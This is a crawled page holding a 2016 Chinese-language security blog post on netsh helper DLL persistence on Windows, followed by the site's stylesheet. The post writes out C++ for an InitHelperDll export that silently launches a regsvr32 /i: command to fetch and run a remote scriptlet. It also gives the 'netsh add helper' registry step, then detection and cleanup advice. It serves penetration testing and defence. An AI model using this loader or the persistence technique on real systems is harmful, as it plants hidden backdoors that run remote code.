

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://3gstudent.github.io/Netsh-persistence
body_size: 3855
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">
  <meta name="generator" content="Jekyll">

  <title>Netsh persistence</title>

  <link rel="stylesheet" href="/css/main.css">
  
  <link href="/atom.xml" type="application/atom+xml" rel="alternate" title="ATOM Feed" /> <!-- Begin Jekyll SEO tag v2.8.0 -->
<title>Netsh persistence | 3gstudent-Blog</title>
<meta name="generator" content="Jekyll v3.9.3" />
<meta property="og:title" content="Netsh persistence" />
<meta name="author" content="3gstudent" />
<meta property="og:locale" content="en_US" />
<meta name="description" content="About:" />
<meta property="og:description" content="About:" />
<link rel="canonical" href="https://3gstudent.github.io/Netsh-persistence" />
<meta property="og:url" content="https://3gstudent.github.io/Netsh-persistence" />
<meta property="og:site_name" content="3gstudent-Blog" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2016-09-29T00:00:00+00:00" />
<meta name="twitter:card" content="summary" />
<meta property="twitter:title" content="Netsh persistence" />
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"BlogPosting","author":{"@type":"Person","name":"3gstudent","url":"https://3gstudent.github.io/"},"dateModified":"2016-09-29T00:00:00+00:00","datePublished":"2016-09-29T00:00:00+00:00","description":"About:","headline":"Netsh persistence","mainEntityOfPage":{"@type":"WebPage","@id":"https://3gstudent.github.io/Netsh-persistence"},"url":"https://3gstudent.github.io/Netsh-persistence"}</script>
<!-- End Jekyll SEO tag -->

</head>

<body>
  <div id="wrapper">
    <header>
  <div>
    <a href="/">
    
    <h1>Good in study, attitude and health</h1>
    </a>
    <div class="header-links">
      <a href="/archive"><h2 class="header-link">Archive</h2></a>
<a href="/about"><h2 class="header-link">About</h2></a>
<a href="/atom.xml"><h2 class="header-link">RSS</h2></a>
    </div>
  </div>
</header>
    <div class="container">
      <section id="main_content">
        <article>
  <h2>Netsh persistence</h2>
  <time datetime="2016-09-29T00:00:00+00:00" class="by-line">29 Sep 2016</time>
  <p><strong>About:</strong></p>

<ul>
  <li>Common commands of netsh</li>
  <li>Matthew Demaske’s way of using netshell to execute evil dlls and persist on a host</li>
  <li>Write a dll with the InitHelperDll function</li>
  <li>How to use</li>
  <li>Detection</li>
</ul>

<p><strong>目录：</strong></p>

<ul>
  <li>介绍netsh的常用命令</li>
  <li>测试Matthew Demaske分享的方法——using netshell to execute evil dlls and persist on a host</li>
  <li>如何使用c++编写导出函数为InitHelperDll的helper dll</li>
  <li>实际测试利用</li>
  <li>防御和检测</li>
</ul>

<p><strong>Reference:</strong></p>

<p>http://www.adaptforward.com/2016/09/using-netshell-to-execute-evil-dlls-and-persist-on-a-host/</p>

<h2 id="0x00-简介">0x00 简介</h2>
<hr />
<p>在渗透测试中，使用系统中默认支持的命令常常可以绕过各种检测和拦截，比如我在《Use bitsadmin to maintain persistence and bypass Autoruns》中介绍过如何利用系统默认支持的bitsadmin来实现自启动，并绕过Autoruns的检测。</p>

<p>Matthew Demaske在最近分享了一个他发现的方法，同样是利用系统中默认支持的命令——using netshell to execute evil dlls and persist on a host，本文将对其方法进行整理，并补全文中未具体介绍的dll编写方法</p>

<h2 id="0x01-netsh简介">0x01 netsh简介</h2>
<hr />
<p>是windows系统本身提供的功能强大的网络配置命令行工具，常用命令如下：</p>

<p>查看ip配置信息：
<code class="language-plaintext highlighter-rouge">netsh interface ip show config</code></p>

<p>查看网络配置文件：
<code class="language-plaintext highlighter-rouge">netsh -c interface dump</code></p>

<p>开/关网卡：
<code class="language-plaintext highlighter-rouge">netsh int set int name="ethernet" admin=enabled</code>
<code class="language-plaintext highlighter-rouge">netsh int set int name="ethernet" admin=disabled</code></p>

<p>查看所有tcp连接：
<code class="language-plaintext highlighter-rouge">netsh interface ip show tcpconnections</code></p>

<p>设置本机ip、子网掩码、网关ip：
<code class="language-plaintext highlighter-rouge">netsh interface ip set address "Local Area Connection" static 192.168.1.2 255.255.255.0 192.168.1.1</code></p>

<p>查看防火墙状态：
<code class="language-plaintext highlighter-rouge">netsh firewall show state</code></p>

<p>开/关防火墙：</p>

<p><code class="language-plaintext highlighter-rouge">netsh firewall set opmode enable</code></p>

<p><code class="language-plaintext highlighter-rouge">netsh firewall set opmode disable</code></p>

<p>输入netsh /?可查看更详细的命令帮助，其中add命令值得注意，输入netsh add /?获得更详细内容：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>netsh add /?
The following commands are available:
Commands in this context:
add helper - Installs a helper DLL.
</code></pre></div></div>

<p>如果在此添加一个测试dll，结果会怎样呢？</p>

<h2 id="0x02-编写helper-dll">0x02 编写helper DLL</h2>
<hr />
<p>每个helper DLL都需要包含导出函数InitHelperDll</p>

<p>在添加helper DLL后，每次netsh在初始加载的时候会调用该helper DLL中的导出函数InitHelperDll</p>

<p>InitHelperDll示例如下：</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>DWORD
WINAPI
InitHelperDll(
    DWORD      dwNetshVersion,
    PVOID      pReserved
)
{
    NS_HELPER_ATTRIBUTES attMyAttributes;

    attMyAttributes.guidHelper = g_MyGuid;
    attMyAttributes.dwVersion  = 1;
    attMyAttributes.pfnStart   = NetshStartHelper;
    RegisterHelper( NULL, &amp;attMyAttributes );
    return NO_ERROR;
}
</code></pre></div></div>

<p>关于InitHelperDll的细节可参照如下链接：</p>

<p>https://msdn.microsoft.com/en-us/library/windows/desktop/ms708327(v=vs.85).aspx</p>

<p>在《Code Execution of Regsvr32.exe》曾具体介绍过如何为dll添加一个导出函数，所以在这里接着简单介绍一下：</p>

<p>新建c++工程，创建一个dll项目 在主文件添加:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>DWORD WINAPI InitHelperDll(DWORD dwNetshVersion,PVOID pReserved)
{
	char *command="cmd.exe /c start regsvr32.exe /s /n /u /i:https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct scrobj.dll";
    WinExec(command,SW_HIDE); 
	return 0;
}
</code></pre></div></div>

<p>添加导出函数声明:</p>

<p>文件类型：</p>

<p>Text File</p>

<p>名称：</p>

<p>同名文件.def</p>

<p>写入</p>

<p>EXPORTS
InitHelperDll</p>

<p>编译即可</p>

<p><strong>注：</strong></p>

<p>Marc Smeets分享了他的POC代码，定义导出函数使用的是另一种方式:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>extern "C" __declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVersion, PVOID pReserved)
</code></pre></div></div>

<p>payload为创建新线程执行shellcode</p>

<p><strong>项目地址如下：</strong></p>

<p>https://github.com/outflankbv/NetshHelperBeacon</p>

<h2 id="0x03-添加自定义helper-dll">0x03 添加自定义helper dll</h2>
<hr />
<p><strong>注：</strong></p>

<p>需要管理员权限</p>

<p>通过cmd添加:</p>

<p><code class="language-plaintext highlighter-rouge">netsh add helper c:\test\netshtest.dll</code></p>

<p>如图</p>

<p><img src="https://raw.githubusercontent.com/3gstudent/BlogPic/master/2016-9-29/2-1.png" alt="Alt text" /></p>

<p>如下图，注册表同步创建键值</p>

<p><img src="https://raw.githubusercontent.com/3gstudent/BlogPic/master/2016-9-29/2-2.png" alt="Alt text" /></p>

<p>位置：<code class="language-plaintext highlighter-rouge">HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NetSh</code></p>

<p>名称：<code class="language-plaintext highlighter-rouge">netshtest</code></p>

<p>类型：<code class="language-plaintext highlighter-rouge">REG_SZ</code></p>

<p>数据：<code class="language-plaintext highlighter-rouge">c:\test\netshtest.dll</code></p>

<p><strong>注：</strong></p>

<p>通过注册表直接添加键值同netsh add 添加helper dll的作用一样</p>

<h2 id="0x04-触发后门">0x04 触发后门</h2>
<hr />
<p>helper dll添加成功后，每次调用netsh，均会加载c:\test\netshtest.dll</p>

<p>如图，运行netsh命令，加载c:\test\netshtest.dll，弹出计算器</p>

<p><img src="https://raw.githubusercontent.com/3gstudent/BlogPic/master/2016-9-29/2-3.png" alt="Alt text" /></p>

<p>验证：</p>

<ul>
  <li>使用Process Explorer查看netsh进程加载的dll</li>
</ul>

<p>如图</p>

<p><img src="https://raw.githubusercontent.com/3gstudent/BlogPic/master/2016-9-29/3-1.png" alt="Alt text" /></p>

<ul>
  <li>使用Process Monitor在进程属性Event Properties也可以查看</li>
</ul>

<p>如图</p>

<p><img src="https://raw.githubusercontent.com/3gstudent/BlogPic/master/2016-9-29/3-2.png" alt="Alt text" /></p>

<h2 id="0x05-persistence">0x05 Persistence</h2>
<hr />

<ul>
  <li>
    <p>netsh作为系统常用命令，存在被用户正常使用的概率，所以只要启动netsh即可触发payload</p>
  </li>
  <li>
    <p>如果被添加为常用的开机启动项，也很有迷惑性，因为显示的仅仅是启动netsh.exe</p>
  </li>
</ul>

<h2 id="0x06-检测">0x06 检测</h2>
<hr />

<p>监控注册表位置<code class="language-plaintext highlighter-rouge">HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NetSh</code></p>

<p><strong>注：</strong></p>

<ul>
  <li>
    <p>netsh show helper命令并不能查到新添加的helper dll</p>
  </li>
  <li>
    <p>需要留意注册表内正常的dll是否被替换</p>
  </li>
</ul>

<h2 id="0x07-清除">0x07 清除</h2>
<hr />

<p>通过cmd:</p>

<p><code class="language-plaintext highlighter-rouge">netsh delete helper c:\test\netshtest.dll</code></p>

<p>通过注册表:</p>

<p><code class="language-plaintext highlighter-rouge">在HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NetSh删除对应键值</code></p>

<h2 id="0x08-小结">0x08 小结</h2>
<hr />

<ul>
  <li>
    <p>Netsh Persistence实现的前提是已经获得了管理员权限</p>
  </li>
  <li>
    <p>部分vpn软件在启动过程中会调用netsh命令，这样就解决了Netsh Persistence的自启动问题，该方法值得测试</p>
  </li>
  <li>
    <p>如果在开机启动项中发现有netsh，值得留意，需要查看对应注册表键值中是否包含恶意的helper dll</p>
  </li>
  <li>
    <p>不同系统中注册表HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NetSh下的默认键值存在差异，需要对比查找默认键值是否被篡改</p>
  </li>
</ul>

<hr />

<p><a href="https://github.com/3gstudent/feedback/issues/new">LEAVE A REPLY</a></p>

</article>
      </section>
    </div>
  </div>

   


  
</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://3gstudent.github.io/css/main.css
body_size: 908
content:
.highlight{color:#d0d0d0}.highlight table td{padding:5px}.highlight table pre{margin:0}.highlight .w{color:#d0d0d0}.highlight .err{color:#151515;background-color:#ac4142}.highlight .c,.highlight .cd,.highlight .cm,.highlight .c1,.highlight .cs{color:#888}.highlight .cp{color:#f4bf75}.highlight .o,.highlight .ow{color:#f4bf75}.highlight .p,.highlight .pi{color:#d0d0d0}.highlight .gi{color:#90a959}.highlight .gd{color:#ac4142}.highlight .gh{color:#6a9fb5;font-weight:bold}.highlight .k,.highlight .kn,.highlight .kp,.highlight .kr,.highlight .kv{color:#aa759f}.highlight .kc,.highlight .kt,.highlight .kd{color:#d28445}.highlight .s,.highlight .sb,.highlight .sc,.highlight .sd,.highlight .s2,.highlight .sh,.highlight .sx,.highlight .s1{color:#90a959}.highlight .sr{color:#75b5aa}.highlight .si,.highlight .se{color:#8f5536}.highlight .nt,.highlight .nn,.highlight .nc,.highlight .no{color:#f4bf75}.highlight .na{color:#6a9fb5}.highlight .m,.highlight .mf,.highlight .mh,.highlight .mi,.highlight .il,.highlight .mo,.highlight .mb,.highlight .mx{color:#90a959}.highlight .ss{color:#90a959}body{margin:0;padding:0;background:#151515 url("../assets/bkg.png") 0 0;color:#eaeaea;font-size:16px;line-height:1.5;font-family:Monaco, "Bitstream Vera Sans Mono", "Lucida Console", Terminal, monospace}.container{width:90%;max-width:1000px;margin:0 auto}section{display:block;margin:0 0 20px 0}h1,h2,h3,h4,h5,h6{margin:0 0 20px}li{line-height:1.4}header{background:rgba(0,0,0,0.1);border-bottom:1px dashed #b5e853;padding:20px;margin:0 0 40px 0}.header-links{text-align:center}.header-link{display:inline}header h1{font-size:24px;line-height:1.5;margin:0;text-align:center;font-weight:bold;font-family:Monaco, "Bitstream Vera Sans Mono", "Lucida Console", Terminal, monospace;color:#b5e853;text-shadow:0 1px 1px rgba(0,0,0,0.1),0 0 5px rgba(181,232,83,0.1),0 0 10px rgba(181,232,83,0.1);letter-spacing:-1px;-webkit-font-smoothing:antialiased}header h2{font-size:18px;font-weight:300;color:#666}#main_content{width:100%;-webkit-font-smoothing:antialiased}section img{max-width:100%}h1,h2,h3,h4,h5,h6{font-weight:normal;font-family:Monaco, "Bitstream Vera Sans Mono", "Lucida Console", Terminal, monospace;color:#b5e853;letter-spacing:-0.03em;text-shadow:0 1px 1px rgba(0,0,0,0.1),0 0 5px rgba(181,232,83,0.1),0 0 10px rgba(181,232,83,0.1)}#main_content h1{font-size:30px}#main_content h2{font-size:24px}#main_content h3{font-size:18px}#main_content h4{font-size:14px}#main_content h5{font-size:12px;text-transform:uppercase;margin:0 0 5px 0}#main_content h6{font-size:12px;text-transform:uppercase;color:#999;margin:0 0 5px 0}dt{font-style:italic;font-weight:bold}ul li{list-style-image:url("../assets/bullet.png")}blockquote{color:#aaa;padding-left:10px;border-left:1px dotted #666}pre{background:rgba(0,0,0,0.9);border:1px solid rgba(255,255,255,0.15);padding:10px;font-size:16px;color:#b5e853;border-radius:2px;text-wrap:normal;overflow:auto;overflow-y:hidden}code.highlighter-rouge{background:rgba(0,0,0,0.9);border:1px solid rgba(255,255,255,0.15);padding:0px 3px;margin:0px -3px;color:#aa759f;border-radius:2px}table{width:100%;margin:0 0 20px 0}th{text-align:left;border-bottom:1px dashed #b5e853;padding:5px 10px}td{padding:5px 10px}hr{height:0;border:0;border-bottom:1px dashed #b5e853;color:#b5e853}.btn{display:inline-block;background:-webkit-linear-gradient(top, rgba(40,40,40,0.3), rgba(35,35,35,0.3) 50%, rgba(10,10,10,0.3) 50%, rgba(0,0,0,0.3));padding:8px 18px;border-radius:50px;border:2px solid rgba(0,0,0,0.7);border-bottom:2px solid rgba(0,0,0,0.7);border-top:2px solid #000;color:rgba(255,255,255,0.8);font-family:Helvetica, Arial, sans-serif;font-weight:bold;font-size:13px;text-decoration:none;text-shadow:0 -1px 0 rgba(0,0,0,0.75);box-shadow:inset 0 1px 0 rgba(255,255,255,0.05)}.btn:hover{background:-webkit-linear-gradient(top, rgba(40,40,40,0.6), rgba(35,35,35,0.6) 50%, rgba(10,10,10,0.8) 50%, rgba(0,0,0,0.8))}.btn .icon{display:inline-block;width:16px;height:16px;margin:1px 8px 0 0;float:left}.btn-github .icon{opacity:0.6;background:url("../images/blacktocat.png") 0 0 no-repeat}a{color:#63c0f5;text-shadow:0 0 5px rgba(104,182,255,0.5)}a:active,a:focus{outline:0;border:none;-moz-outline-style:none}.cf:before,.cf:after{content:"";display:table}.cf:after{clear:both}.cf{zoom:1}.pagination,footer{height:50px;line-height:50px;text-align:center}#wrapper{min-height:calc(100vh - 100px)}
